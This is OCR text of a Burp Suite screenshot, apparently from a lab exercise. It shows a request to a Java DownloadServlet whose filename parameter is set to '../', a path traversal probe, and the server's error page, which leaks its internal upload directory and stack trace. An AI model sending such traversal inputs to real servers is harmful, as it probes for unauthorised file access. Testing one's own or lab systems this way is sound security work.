 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://172.16.100.24:8083 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /file_in_java/DownloadServlet ?filename=../ HTTP/1.1
2 Host: 172.16.100.24:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection: close
8 Referer: http://172.16.100.24:8083/file_in_java/UploadServlet
9 Cookie: JSESSIONID=FCDC075A7408D84EED93ABA37EABC039 ; JSESSIONID=
682FD386D6D7154D3EA749EC90A3E2A4
10 Upgrade-Insecure-Requests : 1
11
12
Response
Pretty Raw Hex Render \n
<p>
<b>
消息
</b>
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;file_in_java&#47;WEB-INF
&#47;upload&#47;15&#47;6&#47;.. (Is a directory)
</p>
<p>
<b>
描述
</b>
服务器遇到一个意外的情况，阻止它完成请求。
</p>
<p>
<b>
Exception
</b>
</p>
<pre>
java.io.FileNotFoundException:
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;file_in_java&#47;WEB-INF
&#47;upload&#47;15&#47;6&#47;.. (Is a directory)
10 java.io.FileInputStream.open0(Native Method)
11 java.io.FileInputStream.open(FileInputStream.java:195)
12 java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
13 java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)
14 cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:43)
15 cn.abc.servlet.DownloadServlet.doGet(DownloadServlet.java:22)
16 javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
17 javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
18 org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
19 </pre>
<p>
<b>
):注意
</b>
Inspector
Selection 118
Selected text
&#47;usr&#47;local&#47;tomcat&#
47;webapps&#47;file_in_java&#47
;WEB-INF&#47;upload&#47;15&#47;
6&#47;.. (Is a directory)
Decoded from: HTML encoding
/usr/local/tomcat/webapps/file_
in_java/WEB-INF/upload/15/6/..
(Is a directory)
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 6
? Search... 0 matches ? Search... 0 matches
Done 1,807 bytes | 151 millis